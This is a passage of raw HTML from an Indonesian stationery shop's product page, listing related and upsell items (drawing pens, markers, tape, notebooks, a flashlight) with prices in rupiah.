}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-black.html">Snowman FT-700 0.7 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3119" data-price-box="product-id-3119">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3119"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3119"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3119" name="related_products[]" value="3119" /><label class="label" for="related-checkbox3119"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3119,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3119","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3354" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/artline-etx-f-stix-spidol-brush-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3354"><span class="product-image-wrapper"><!--mf_product_label_comment_3354--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-etx-f-stix-spidol-brush-marker-sku-artline-etx-f_6easisa07rtupnos.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;perlengkapan&#x20;Kantor&#x20;Artline&#x20;ETX-F&#x20;Stix&#x20;Spidol&#x20;Brush&#x20;Marker&#x20;Spidol&#x20;Gambar&#x20;Brush&#x20;Style&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3354 {
    width: 152px;
}
.product-image-container-3354 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ETX-F&#x20;Stix&#x20;Spidol&#x20;Brush&#x20;Marker&#x20;Spidol&#x20;Gambar&#x20;Brush&#x20;Style" href="https://www.stationary.biz.id/artline-etx-f-stix-spidol-brush-marker.html">Artline ETX-F Stix Spidol Brush Marker Spidol Gambar Brush Style</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3354" data-price-box="product-id-3354">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3354"  data-price-amount="10200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3354"  data-price-amount="11800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3354" name="related_products[]" value="3354" /><label class="label" for="related-checkbox3354"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3354,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3354","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3349" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/artline-etx-200-spidol-drawing-pen-stix.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3349"><span class="product-image-wrapper"><!--mf_product_label_comment_3349--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-etx-200-spidol-drawing-pen-stix-sku-artline-etx-200_xt4sqwln5rzo3mbt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;atk&#x20;Artline&#x20;ETX-200&#x20;Spidol&#x20;Drawing&#x20;Pen&#x20;Stix&#x20;Pena&#x20;Gambar&#x20;Fine&#x20;Line&#x20;Agen&#x20;merek&#x20;Artline"/></span></span>  <style>.product-image-container-3349 {
    width: 152px;
}
.product-image-container-3349 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ETX-200&#x20;Spidol&#x20;Drawing&#x20;Pen&#x20;Stix&#x20;Pena&#x20;Gambar&#x20;Fine&#x20;Line" href="https://www.stationary.biz.id/artline-etx-200-spidol-drawing-pen-stix.html">Artline ETX-200 Spidol Drawing Pen Stix Pena Gambar Fine Line</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3349" data-price-box="product-id-3349">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3349"  data-price-amount="10200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3349"  data-price-amount="11800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3349" name="related_products[]" value="3349" /><label class="label" for="related-checkbox3349"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3349,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3349","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3111" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3111"><span class="product-image-wrapper"><!--mf_product_label_comment_3111--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;perlengkapan&#x20;Kantor&#x20;Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3111 {
    width: 152px;
}
.product-image-container-3111 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-black.html">Snowman FT-700 0.5 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3111" data-price-box="product-id-3111">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3111"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3111"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3111" name="related_products[]" value="3111" /><label class="label" for="related-checkbox3111"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3111,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3111","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3100" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3100"><span class="product-image-wrapper"><!--mf_product_label_comment_3100--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;perlengkapan&#x20;sekolahPena&#x20;Drawing&#x20;katalog&#x20;murah&#x20;Snowman"/></span></span>  <style>.product-image-container-3100 {
    width: 152px;
}
.product-image-container-3100 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.2&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-blue.html">Snowman FT-700 0.2 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3100" data-price-box="product-id-3100">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3100"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3100"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3100" name="related_products[]" value="3100" /><label class="label" for="related-checkbox3100"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3100,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3100","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.stationary.biz.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.stationary.biz.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_307" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-307"><span class="product-image-wrapper"><!--mf_product_label_comment_307--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_buku_polos_warna_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-307 {
    width: 152px;
}
.product-image-container-307 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor" href="https://www.stationary.biz.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html">Buku Tulis Cover Polos Warna Kotak Besar - kotak sedang - kotak kecil matematika - garis 3 - garis 5 Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="307" data-price-box="product-id-307">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.stationary.biz.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.stationary.biz.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1672" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-staples-remover-sr-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1672"><span class="product-image-wrapper"><!--mf_product_label_comment_1672--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1672 {
    width: 152px;
}
.product-image-container-1672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.stationary.biz.id/joyko-staples-remover-sr-51.html">Joyko Staples Remover SR-51 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1672" data-price-box="product-id-1672">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1672"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
